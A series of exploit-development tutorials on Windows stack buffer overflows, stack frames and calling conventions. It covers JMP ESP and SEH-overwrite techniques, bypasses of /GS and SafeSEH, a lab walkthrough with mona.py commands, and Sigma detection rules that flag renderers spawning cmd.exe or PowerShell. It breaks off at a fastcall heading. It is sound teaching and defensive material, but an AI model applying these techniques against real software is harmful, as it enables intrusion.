The key opcodes you search modules for:
| Opcode bytes | Instruction | Use |
|---|---|---|
FF E4 | JMP ESP | Classic return trampoline |
FF D4 | CALL ESP | Equivalent effect |
FF E5 | JMP EBP | When EBP points near the buffer |
EB 06 | Short JMP +6 | Next-SEH jump-over gadget |
Because ESP points at the attacker’s buffer when RET executes, returning into JMP ESP immediately pivots execution into the NOP sled and shellcode.


5. Windows Mitigations Deep-Dive
Modern Windows defaults make the naïve attack above fail. Each mitigation targets a different stage.
| Mitigation | Mechanism | Bypass vector (teaching) |
|---|---|---|
/GS (stack cookie) | Random DWORD cookie between locals and saved EBP/EIP; checked in epilogue | SEH overwrite before the cookie check; cookie leak |
| SafeSEH | PE table of valid SEH handlers; loader validates the handler before dispatch | Trampoline in a module not compiled /SAFESEH |
| SEHOP | Validates the SEH chain reaches FinalExceptionHandler at dispatch | Chain spoofing; non-opted-in modules |
DEP/NX (/NXCOMPAT) | Pages are W^X; the stack is non-executable | ROP chain (follow-on topic) |
ASLR (/DYNAMICBASE) | Randomizes image/stack/heap base | Partial overwrites, info leaks (follow-on topic) |
/GS computes a program-wide master cookie at startup via __security_init_cookie(), stored in the module’s .data section. The prologue copies it onto the stack between the locals and the saved frame pointer; the epilogue runs __security_check_cookie(), which calls __report_gsfailure() on mismatch. Microsoft shipped /GS in Visual Studio 2003 and enabled it by default in 2005. Variable reordering moves arrays and structs to the highest part of the frame so a linear overflow cannot clobber other locals before reaching the cookie.
The original /GS only protected arrays of 8+ elements with element size 1 or 2; the later GS++ expanded coverage to any array and any struct regardless of size. The critical limitation: /GS does not protect exception handler records. DEP and ASLR are not stack-specific — they do not stop the overflow or the EIP hijack; they make running shellcode far harder.
6. SEH-Based Overflow (x86)
On x86, Structured Exception Handling chains live on the stack as linked EXCEPTION_REGISTRATION_RECORD nodes:
typedef struct _EXCEPTION_REGISTRATION_RECORD {
    struct _EXCEPTION_REGISTRATION_RECORD *Next;   // next handler in chain
    PEXCEPTION_ROUTINE                     Handler; // SE handler function ptr
} EXCEPTION_REGISTRATION_RECORD, *PEXCEPTION_REGISTRATION_RECORD;
When a function uses try/except, this record sits on the stack beside the /GS cookie. If the attacker overflows far enough to overwrite both Next SEH and SE Handler, then triggers an exception before the epilogue runs __security_check_cookie(), the OS dispatches to the attacker-controlled handler — bypassing the cookie entirely.
The standard technique overwrites SE Handler with the address of a POP–POP–RET gadget inside a loaded module. At dispatch, the stack arrangement places a pointer to the Next SEH field where RET lands; POP–POP–RET unwinds two slots and returns into the attacker’s Next SEH value, which is typically a short jump (EB 06) over the handler bytes into the shellcode.
SafeSEH breaks this by validating the handler against the PE’s registered-handler table; attackers respond by sourcing the gadget from a module not built with /SAFESEH. SEHOP (default since Vista SP1) walks the chain to confirm it terminates at FinalExceptionHandler, defeating a naively overwritten chain. On 64-bit, exception data is table-based and no longer stored on the stack, so this primitive does not apply.

7. Lab Walkthrough: Exploiting an Intentionally Vulnerable Binary
Perform every step against a purpose-built target — VulnServer, brainpan, or a custom binary compiled with /GS- — inside an isolated VM with no network access to production. The two-phase approach makes the mitigations tangible:
- No-protections build: Compile with
/GS-/NXCOMPAT:NO/DYNAMICBASE:NO. Run the fuzzer (§4), crash the service, find the offset with a cyclic pattern, confirmEIPcontrol, enumerate bad chars, locateJMP ESPwithmona.py, and land in a NOP sled. /GS-only build: Recompile with/GSenabled, replay the same payload, and watch__security_check_cookiedetect the corrupted canary and terminate the process via__report_gsfailure()— the same input that worked now dies in the epilogue.
Reference debugger and mona.py commands:
0:000> g                      ; run until crash
0:000> r                      ; read registers — expect EIP = 41414141
0:000> d esp                  ; dump stack at ESP — find your buffer
0:000> !exploitable           ; triage the crash classification
0:000> bp 0x625011AF          ; break on the JMP ESP trampoline
!mona findmsp ; locate cyclic pattern, report EIP offset
!mona jmp -r esp -cpb "\x00\x0a\x0d" ; find JMP ESP excluding bad chars
!mona bytearray -cpb "\x00" ; generate byte array for badchar diffing8. Common Attacker Techniques
| Technique | Description |
|---|---|
| Linear stack smash | Overflow a buffer to overwrite saved EIP with a JMP ESP trampoline |
| SEH overwrite | Overwrite Next SEH + SE Handler, trigger an exception to bypass /GS |
| Non-SafeSEH trampoline | Source POP–POP–RET / JMP ESP gadgets from modules lacking /SAFESEH |
| Bad-char-safe encoding | Encode shellcode to avoid protocol-mangled bytes (\x00, \x0a, \x0d) |
| Egghunter / staging | Use a small first-stage to locate or download a larger payload |
Post-exploit VirtualProtect | Mark injected memory executable to evade software DEP in legacy scenarios |
In practice the attacker chains these: a SEH overwrite defeats the cookie, a non-SafeSEH gadget defeats SafeSEH, and a ROP stub built from non-ASLR module gadgets defeats DEP before transferring to shellcode.
9. Defensive Strategies & Detection
Sysmon does not emit a “buffer overflow” event. The crash surfaces through Windows Error Reporting, and the post-exploitation behavior surfaces through Sysmon.
- WER Event ID 1000 (
Application Error,Applicationlog) — logs the faulting module,ExceptionCode = 0xC0000005(access violation), faulting offset, and thread ID. A0xC0000005at a non-canonical offset in a network-facing service is high-fidelity. - WER Event ID 1001 — records the crash bucket and any captured dump.
Relevant Sysmon events for follow-on activity:
| Event ID | Name | Relevance |
|---|---|---|
1 | Process Creation | Shells/payloads spawned from a crashed service |
3 | Network Connection | Reverse-shell / C2 egress from shellcode |
7 | Image Loaded | Unexpected ws2_32.dll load by a non-network service |
8 | CreateRemoteThread | Thread injection by shellcode |
10 | Process Access | Shellcode calling OpenProcess on lsass.exe |
11 | File Created | Dropped payloads / second-stage binaries |
25 | Process Tampering | Process hollowing following the overflow |
Useful ETW providers: Microsoft-Windows-WER-Diag (crash diagnostics), Microsoft-Windows-Security-Mitigations (WDEG/Exploit Guard triggers, in /KernelMode and /UserMode channels), and Microsoft-Windows-Kernel-Process. Enable Audit Process Creation (4688) with command-line logging and Audit Process Termination (4689) to catch crash/restart loops.
A conceptual Sigma rule keying on repeated crashes of a network-facing service:
title: Repeated Application Crash on Network-Facing Service
logsource:
  product: windows
  service: application
detection:
  selection:
    EventID: 1000
    Application|contains: 'vulnservice.exe'
    ExceptionCode: '0xc0000005'
  condition: selection | count() > 3 by Application within 1m
falsepositives:
  - Legitimate software bugs
level: medium
tags:
  - attack.initial_access
  - attack.T1190
Hardening Steps
- Force WDEG / Exploit Protection on network-facing services — mandatory DEP, force-ASLR, SEHOP, heap-spray protection via
Set-ProcessMitigation. - Build with
/GS,/SAFESEH,/DYNAMICBASE,/NXCOMPATand audit your pipeline for them. - Verify SEHOP —
HKLM\SYSTEM\CurrentControlSet\Control\Session Manager\kernel\DisableExceptionChainValidation = 0. - Forward WER Event ID 1000 to the SIEM and alert on repeated crashes of one process.
- Use AddressSanitizer (
/fsanitize=address, MSVC ≥ VS 2019 16.9) in dev/test to catch OOB writes. - Rate-limit oversized inputs at the WAF/NGFW; alert on crash surges.
- Run services least-privilege so successful exploitation yields minimal access.
10. Tools for Stack Overflow Analysis
| Tool | Description | Link |
|---|---|---|
| WinDbg | Kernel/user debugger; !exploitable crash triage | microsoft.com |
| x64dbg | User-mode debugger for live frame inspection | x64dbg.com |
| mona.py | Immunity/WinDbg plugin for offsets, trampolines, bad chars | github.com |
| pwntools | Python exploit-dev framework (cyclic, p32) | pwntools.com |
| ROPgadget | Gadget discovery for DEP-bypass chains | github.com |
| Ghidra | Static disassembly / decompilation for code review | ghidra-sre.org |
| Sysmon | Endpoint telemetry for post-exploitation behavior | microsoft.com |
11. MITRE ATT&CK Mapping
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploit Public-Facing Application | T1190 | WER EventID 1000 crash bursts; WAF oversized-input alerts |
| Exploitation for Privilege Escalation | T1068 | Service running as SYSTEM crashing then spawning children |
| Exploitation for Client Execution | T1203 | Client app (parser/player) crash + child process via Sysmon EventID 1 |
| Endpoint DoS: Application Exploitation | T1499.004 | Repeated crash/restart loops (4689, WER 1000) |
| Exploit Protection (mitigation) | M1050 | DEP/ASLR/SEHOP//GS enforced via WDEG telemetry |
Stack buffer overflow is a vulnerability primitive, not a standalone ATT&CK technique. T1190 and T1068 are the canonical mappings for the adversarial behavior that uses it.
Summary
- A classic stack buffer overflow overwrites the saved return address to hijack
EIPand pivot execution into attacker-controlled shellcode via aJMP ESPtrampoline. - The x86 frame places locals, an optional
/GScookie, savedEBP, and the returnEIPin a predictable order that linear overwrites exploit. /GSinserts a stack canary checked in the epilogue, but does not protect SEH records — the SEH overwrite is the canonical x86 bypass, in turn countered by SafeSEH and SEHOP.- DEP and ASLR do not stop the overflow itself; they force ROP and info-leak techniques to run shellcode.
- Detect via WER
Event ID 1000(0xC0000005) crash bursts plus Sysmon post-exploitation events, and harden with WDEG,/GS/SAFESEH/DYNAMICBASE/NXCOMPAT, SEHOP, and least privilege.
Related Tutorials
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Understanding the Stack: Frames, Prologue/Epilogue, and Stack Layout
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
References
- Exploitation for Privilege Escalation, Technique T1068 – Enterprise | MITRE ATT&CK
- Exploit Public-Facing Application, Technique T1190 – Enterprise | MITRE ATT&CK
- /GS (Buffer Security Check) | Microsoft Learn
- Visual C++ Support for Stack-Based Buffer Protection | Microsoft Learn (MSDN Magazine)
- Security Briefs: Protecting Your Code with Visual C++ Defenses | Microsoft Learn
- Security Features in Microsoft Visual C++ | Microsoft C++ Team Blog
Understanding the Stack: Frames, Prologue/Epilogue, and Stack Layout
Objective: Understand how the call stack is organized in x86 and x64 Windows processes — the mechanics of stack frames, function prologue/epilogue sequences, calling conventions, shadow space, and the exact memory layout a debugger reveals — so you can recognize a healthy stack versus a corrupted one and reason precisely about stack-based exploitation and its defenses.
1. Why the Stack Matters for Exploit Development
The stack is the primary battleground for classic memory-safety bugs. Saved return addresses, saved frame pointers, function arguments, and fixed-size local buffers all live side by side on the same contiguous, downward-growing region. When a write runs past the end of a stack buffer, it corrupts the very control-flow data the CPU will trust on the next RET.
For a defender, the same knowledge is diagnostic. A return address pointing into the stack or heap instead of an executable image, an RSP value that jumped thousands of bytes (a stack pivot), or a frame chain that no longer links cleanly are all signatures of corruption. You cannot recognize an abnormal stack until you have internalized a normal one.
2. The Stack as a Data Structure: Growth Direction and Address Space Layout
A Windows process virtual address space holds the mapped image (.text, .data), loaded DLLs, the heap, thread stacks, and per-thread/per-process control structures (TEB/PEB). Each thread receives its own stack, reserved and committed on demand.
The stack grows downward — toward lower addresses. PUSH decrements the stack pointer; POP increments it. The live top of the stack is always tracked by RSP (x64) / ESP (x86).
| Register | Role |
|---|---|
RSP / ESP | Stack pointer — always points to the top (lowest address) of the current frame |
RBP / EBP | Base/frame pointer — anchors the frame in x86; in x64 not used for locals/args unless alloca() is used |
RIP / EIP | Instruction pointer — saved as the return address by CALL |
RAX | Integer/pointer return value (XMM0 for floating-point) |
3. x86 Stack Frames: Registers, Calling Conventions, and the EBP Chain
32-bit Windows supports several co-existing calling conventions, which is why x86 reversing requires you to identify the convention before reading arguments.
| Convention | Cleanup | Argument Passing |
|---|---|---|
__cdecl | Caller cleans | Right-to-left on stack |
__stdcall | Callee cleans | Right-to-left on stack (Win32 API) |
__fastcall | Callee cleans | First two in ECX/EDX, rest on stack |
__thiscall | Callee cleans | C++ this in ECX, args on stack |
x86 code conventionally uses EBP as a fixed frame anchor. Every local and argument is addressed relative to it, and each saved EBP points at the caller’s saved EBP, forming a walkable frame chain.
// MSVC x86, compiled /Od (no optimization)
void vuln(char *src) {
    char buf[64];      // local buffer — classic overflow target
    strcpy(buf, src);  // bounded only by src
}
; x86 frame for vuln(), high → low address
push ebp ; save caller's EBP
mov ebp, esp ; EBP anchors this frame
sub esp, 64 ; allocate buf[64]
; ... strcpy ...
; [EBP + 8] -> arg1 (src)
; [EBP + 4] -> return address ← ret-overwrite target
; [EBP + 0] -> saved EBP ← frame chain link
; [EBP - 64] -> buf ← overflow originA buffer overflow that walks upward from [EBP-64] crosses the saved EBP, then the return address — the two values the epilogue and RET consume.
4. x64 Stack Frames: The Windows ABI and Shadow Space
The Windows x64 ABI consolidates every x86 convention into a single calling convention. The first four integer or pointer parameters pass in RCX, RDX, R8, R9; the first four floating-point parameters in XMM0–XMM3. Additional arguments spill onto the stack.
Two rules dominate the x64 layout:

- Shadow space (home space): The caller allocates 32 bytes immediately above the return address, regardless of how many parameters are actually used. The callee may dump
RCX/RDX/R8/R9into this home space if it needs to spill them. - 16-byte alignment:
RSPmust be 16-byte aligned at aCALL. BecauseCALLpushes an 8-byte return address,RSPis16n+8before the call and16n-aligned on entry to the callee.
Critically, x64 functions typically address locals and arguments RSP-relative, leaving RSP constant for the body of the function. RBP is freed for general use unless alloca() is present.
[High address — caller's frame]
  Stack arg 5+      ← [RSP + 0x28+]
  Shadow [R9]       ← [RSP + 0x20]
  Shadow [R8]       ← [RSP + 0x18]
  Shadow [RDX]      ← [RSP + 0x10]
  Shadow [RCX]      ← [RSP + 0x08]   (relative to callee entry)
  Return Address    ← [RSP + 0x00]   ← ret-overwrite target
  Local variables   ← [RSP - N]
[Low address — grows downward]
5. Volatile vs. Non-Volatile Registers and Leaf Functions
The x64 convention splits the register file into volatile (caller-saved) and non-volatile (callee-saved). A function that clobbers a non-volatile register must save and restore it in its prologue/epilogue.
| Class | Registers |
|---|---|
| Volatile (caller-saved) | RAX, RCX, RDX, R8–R11, XMM0–XMM5 |
| Non-volatile (callee-saved) | RBX, RBP, RDI, RSI, R12–R15, XMM6–XMM15 |
A leaf function changes no non-volatile register (including not altering RSP by calling out). A non-leaf function calls another function — which adjusts RSP — and therefore must establish a frame and register unwind data. This distinction drives whether the compiler emits a prologue and .pdata entry at all.
6. Prologue and Epilogue Deep Dive
The prologue establishes the frame: save callee-saved registers and reserve local space. The epilogue reverses it and returns.
; x86 epilogue
mov  esp, ebp      ; free locals
pop  ebp           ; restore caller's EBP
ret                ; pop return address → EIP
LEAVE is a single instruction equivalent to mov esp, ebp + pop ebp, available on both x86 and x64.
; x64 MASM (ml64) non-leaf frame
sub  rsp, 0x28     ; 0x20 shadow + 8 align pad
; ... body uses [rsp+0x..] for locals/spills ...
add  rsp, 0x28     ; deallocate
ret                ; pop return address → RIP
Many optimized x64 functions omit push rbp entirely and address everything from RSP. Frame Pointer Omission (FPO) saves two instructions and frees RBP as a general register; GCC/Clang do this by default at -O2, and MSVC does similarly with /O2. For exploitation this matters: without a frame pointer there is no [EBP+4] anchor for the return address — offsets must be computed from RSP at a known instruction.
__declspec(noinline) int callee(int a, int b, int c, int d) {
    int local = a + b + c + d;   // forces a real frame + homing
    return local;
}
int caller(void) { return callee(1, 2, 3, 4); }
Compile this on Godbolt or step it in WinDbg to watch RCX/RDX/R8/R9 home into shadow space.
7. Unwind Data and Structured Exception Handling
x64 Windows requires every non-leaf function to register unwind data in the PE .pdata and .xdata sections so the OS can walk frames during structured exception handling. Each function publishes a RUNTIME_FUNCTION and an associated UNWIND_INFO that describes the prologue.
typedef struct _RUNTIME_FUNCTION {
    ULONG BeginAddress;
    ULONG EndAddress;
    ULONG UnwindData;   // RVA to UNWIND_INFO
} RUNTIME_FUNCTION, *PRUNTIME_FUNCTION;
RtlVirtualUnwind() consumes this data to reconstruct caller frames without a frame pointer. For defenders, intact, parseable unwind data is what lets EDR and crash tooling produce a reliable call stack; ROP chains and stack pivots frequently produce stacks that fail to unwind cleanly — itself a detectable anomaly.
8. Reading Stack Frames in a Debugger
In WinDbg or x64dbg you read the live frame directly off RSP.
bp mymodule!vuln        ; break at the function
g                       ; run to it
dps rsp L10             ; dump 16 pointer-sized stack slots
r rsp, rbp, rip         ; show live pointers
k                       ; walk the call stack (uses unwind data)
dps rsp L10 prints the raw stack; the slot at [RSP+0x08] after entry (or the top after the prologue) holds the saved return address, which k resolves to module!function+offset. A return address that resolves to no module — or to the stack itself — is the first sign of a hijacked frame.
9. How Stack Overflows Corrupt Frame Integrity
Overflowing a fixed local buffer writes past its bounds toward higher addresses, in the direction of the saved frame pointer and the return address.
# Conceptual layout arithmetic — NOT a payload.
# 64-byte buffer sitting below the saved return address.
import struct

buf_size      = 64
saved_rbp     = 8          # x86: 4
ret_addr_slot = 8          # x86: 4
offset_to_ret = buf_size + saved_rbp   # bytes before reaching the return slot

print(f"bytes before saved frame ptr: {buf_size}")
print(f"bytes before return address : {offset_to_ret}")
When execution reaches RET, the CPU pops whatever now sits in the return slot into RIP/EIP and jumps there. A controlled overwrite places a valid, attacker-chosen address (a gadget or function); an uncontrolled overwrite leaves garbage, producing an immediate access violation. The distinction matters operationally: uncontrolled corruption crashes loudly (WER dump), while a precise overwrite can transfer control silently — which is exactly why the compiler inserts a guard between the buffer and the return address.

10. Modern Mitigations and What They Change About the Layout
Mitigations alter the frame layout or the trust placed in it; none remove the need to understand the stack.
// /GS inserts a cookie between locals and the saved frame data.
void vuln(char *src) {
    char buf[64];
    // prologue: mov rax, __security_cookie; xor rax, rsp; mov [rsp+0x..], rax
    strcpy(buf, src);
    // epilogue: mov rcx, [rsp+0x..]; xor rcx, rsp; call __security_check_cookie
}| Mitigation | Structural Effect |
|---|---|
/GS stack cookie | __security_cookie placed between locals and saved return address; mismatch → __report_gsfailure |
| DEP / NX | IMAGE_DLLCHARACTERISTICS_NX_COMPAT; stack pages non-executable, blocking on-stack shellcode |
| ASLR | IMAGE_DLLCHARACTERISTICS_DYNAMIC_BASE; randomizes stack/image base, breaking hardcoded addresses |
| Control Flow Guard | IMAGE_GUARD_CF_INSTRUMENTED; validates indirect call targets |
| Intel CET Shadow Stack | CETCOMPAT mitigation; read-only shadow copy of return addresses defeats classic ret-overwrites |
11. Common Attacker Techniques
| Technique | Description |
|---|---|
| Saved return-address overwrite | Overflow a local buffer to replace [RSP+0x08]/[EBP+4] and redirect RET |
| Saved frame pointer overwrite | Corrupt saved RBP/EBP to desynchronize the frame chain or pivot |
| Stack pivot | Use a gadget (xchg rsp, rax; leave; ret) to point RSP at attacker data |
| ROP chaining | Defeat DEP by chaining ret-terminated gadgets via the corrupted stack |
| SEH overwrite (x86) | Corrupt the exception handler chain on the stack to gain control on fault |
| Off-by-one / frame-pointer overwrite | Single-byte overflow to truncate or shift EBP, shifting subsequent frame math |
These primitives all depend on knowing the exact offset from a controllable buffer to the saved control-flow data — which is precisely the layout this tutorial defines.
12. Defensive Strategies & Detection
Detection focuses on the crash artifacts and post-exploitation behavior that stack corruption produces, since the corruption itself is often only visible at the moment of RET.
| Signal | Detail |
|---|---|
| Windows Error Reporting | Access violation at abnormal RIP; dumps under %LOCALAPPDATA%\Microsoft\Windows\WER\ReportQueue; Application Event 1000/1001 |
| Sysmon Event ID 1 | Unusual child process from document/browser renderers (T1203 follow-on) |
| Sysmon Event ID 10 | Cross-process stack reads via ReadProcessMemory |
| Security Event 4672 | Special privileges to an unexpected logon (T1068 follow-on) |
ETW Microsoft-Windows-Kernel-Process | Anomalous RIP/RSP deltas via call-stack sampling (stack pivot) |
ETW Microsoft-Windows-Security-Mitigations | Emits events when CFG, DEP, or Shadow Stack violations are blocked |
A practical first-line Sigma sketch catches the most common post-exploitation chain — a renderer spawning a shell:
title: Suspicious Child Process From Document Renderer
logsource:
  product: windows
  service: sysmon
detection:
  selection:
    EventID: 1
    ParentImage|endswith:
      - '\WINWORD.EXE'
      - '\EXCEL.EXE'
      - '\AcroRd32.exe'
    Image|endswith:
      - '\cmd.exe'
      - '\powershell.exe'
      - '\wscript.exe'
  condition: selection
level: high
Hardening checklist: compile with /GS (verify no /GS-), link /NXCOMPAT and /DYNAMICBASE, enable CFG with /guard:cf, turn on CET via SetProcessMitigationPolicy(ProcessUserShadowStackPolicy, ...), enforce /SAFESEH on x86, and configure Windows Defender Exploit Guard for legacy binaries. MITRE mitigation M1050 (Exploit Protection) bundles these OS controls.
13. MITRE ATT&CK Mapping
Stack layout knowledge is foundational rather than a single technique; the mapping below frames it in the defensive direction — recognizing the artifacts each technique produces.
| Technique | MITRE ID | Detection |
|---|---|---|
| Exploitation for Client Execution | T1203 | Sysmon EventID 1 renderer child chains; WER crash dumps |
| Exploitation for Privilege Escalation | T1068 | Security EventID 4672 unexpected source process |
| Exploit Public-Facing Application | T1190 | Service crash loops + WER on network-facing daemons |
| Reflective Code Loading | T1620 | ETW call-stack anomalies; non-image-backed RIP |
| Process Injection | T1055 | Sysmon EventID 8/10; abnormal cross-process access |
14. Tools for Stack Analysis
| Tool | Description | Link |
|---|---|---|
| WinDbg | Kernel/user debugging, k, dps, unwind walking | microsoft.com |
| x64dbg | Live user-mode stack inspection on x64/x86 | x64dbg.com |
| Godbolt Compiler Explorer | View prologue/epilogue and FPO across compilers | godbolt.org |
| Ghidra | Static reconstruction of frames and calling conventions | ghidra-sre.org |
| Process Hacker | Live thread stacks and call-stack walking | processhacker.sourceforge.io |
| NASM | Assemble illustrative prologue/epilogue snippets | nasm.us |
| GDB + pwndbg | Cross-platform frame and offset analysis | gdb.gnu.org |
Summary
- The stack is a downward-growing region where buffers sit beside the very return address the CPU trusts at
RET— which is why it is the primary target of memory-safety exploits. - x86 frames anchor on
EBPwith multiple calling conventions; x64 uses one convention,RCX/RDX/R8/R9parameters, 32-byte shadow space, 16-byte alignment, and RSP-relative addressing. - The prologue saves non-volatile registers and reserves locals; the epilogue (
LEAVE/RET) reverses it; frame-pointer omission removes the[EBP+4]anchor and forces RSP-relative offset math. - Overflows corrupt saved
RBP/EBPand the return address;/GS, DEP, ASLR, CFG, and CET Shadow Stack change the layout’s trust model but not the need to understand it. - Detect follow-on activity via WER dumps, Sysmon
EventID 1/10, Security4672, and ETW mitigation/call-stack events, mapped toT1203andT1068.
Related Tutorials
- Classic Stack Buffer Overflow: Smashing the Stack on Windows
- Egghunters: Staged Payload Delivery When Buffer Space Is Tight
- Shellcode Encoders: XOR Encoding, Custom Decoders, and Avoiding Bad Chars
- Position-Independent Code: Writing PIC Shellcode Without Hardcoded Addresses
- Writing x64 Shellcode: Differences, Shadow Space, and Register Conventions
References
- x64 ABI Conventions | Microsoft Learn
- Exploitation for Privilege Escalation (T1068) | MITRE ATT&CK
- Intel x86 Function-call Conventions – Assembly View | unixwiz.net
- ENTER — Make Stack Frame for Procedure Parameters (x86 Instruction Reference) | felixcloutier.com
- Windows x64 Calling Convention: Stack Frame | Red Team Notes (ired.team)
x86 and x64 Calling Conventions: cdecl, stdcall, fastcall, and System V
Objective: Understand how the five major calling conventions —
cdecl,stdcall,fastcall, the Microsoft x64 ABI, and the System V AMD64 ABI — dictate argument passing, register ownership, stack cleanup, and alignment, and exactly why those rules determine where return addresses and arguments sit in memory when a vulnerability is triggered.
1. Why Calling Conventions Matter for Exploit Development
A calling convention is the contract between a caller and a callee. It specifies how arguments are passed (stack or registers), where the return value lands, which registers the callee must preserve, and who cleans up the stack. None of this is arbitrary — it is fixed by the ABI for a given platform and compiler.
For a defender or authorized red-teamer, this matters because stack layout is deterministic. When a local buffer overflows, the bytes that land on the saved return address are determined entirely by the convention in force. Reliable overflow payloads, return-to-libc chains, and ROP gadgets all depend on knowing precisely where the return address, arguments, and saved registers sit. Get the convention wrong and your offset math is wrong.
2. Stack Mechanics Refresher: PUSH, POP, CALL, RET
The stack grows downward (toward lower addresses). PUSH decrements the stack pointer (ESP/RSP) and writes; POP reads and increments it.
CALL targetpushes the return address (the next instruction’sEIP/RIP) onto the stack, then jumps.RETpops that saved address back into the instruction pointer.RET Npops the address and addsNtoESP— this is how a callee cleans caller-pushed arguments.
push arg1          ; arg on stack
call foo           ; pushes return address, jumps to foo
add  esp, 4        ; caller cleans 1 dword arg (cdecl)
Because CALL writes the return address to a predictable slot, any write primitive that reaches that slot redirects control flow. Every convention below differs only in how the arguments around that slot are arranged.
3. x86 cdecl: The C Standard
__cdecl is the default for C functions on 32-bit x86 (MSVC flag /Gd). Arguments are pushed right to left, and the caller cleans the stack. The return value comes back in EAX. C names are decorated with a single leading underscore (_foo), no case translation.
Because the caller cleans up, cdecl is the only x86 convention that supports variadic functions (printf-style va_list) — the callee never needs to know the argument count.
; foo(1, 2, 3);  -- cdecl
push 3             ; rightmost first
push 2
push 1             ; leftmost last
call _foo
add  esp, 12       ; CALLER cleans 3 dwords
Canonical x86 stack frame at function entry (high → low address):
[arg N]          ← pushed last (rightmost)
[arg 2]
[arg 1]          ← pushed first
[return address] ← pushed by CALL
[saved EBP]      ← pushed by prologue (PUSH EBP)
[local vars]     ← ESP after SUB ESP, N
The saved EBP and return address are the primary targets of a stack-based overflow. Overflow a local buffer and you overwrite them in that exact order.

4. x86 stdcall: The Windows API Convention
__stdcall is the convention for the Win32 API. Arguments still push right to left, but the callee cleans the stack using RET N. This is efficient for fixed-argument functions, but it forbids variadics.
Name decoration encodes the byte count of stack arguments: a leading underscore, an @, then the size in bytes (always a multiple of 4). MessageBoxA with four pointer/int args becomes _MessageBoxA@16.
; foo(1, 2);  -- stdcall, two dword args
push 2
push 1
call _foo@8
; NO add esp here — callee handled it
foo:
    ; ... body ...
    ret 8          ; CALLEE pops 8 bytes of args
For shellcode and custom loaders, the @N suffix matters when resolving and patching the Import Address Table — the decorated name must match the export.
5. x86 fastcall: Register-Based Argument Passing
